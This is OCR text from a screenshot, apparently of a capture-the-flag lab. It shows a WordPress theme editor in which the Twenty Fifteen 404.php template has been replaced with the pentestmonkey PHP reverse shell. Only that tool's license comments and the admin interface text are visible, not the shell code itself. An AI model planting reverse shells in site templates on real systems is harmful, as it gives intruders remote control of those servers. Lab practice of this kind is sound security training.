 10.10.176.228/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2881&updated=true
13
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB CyberChef
ColddBox 5 0 New How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.5.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template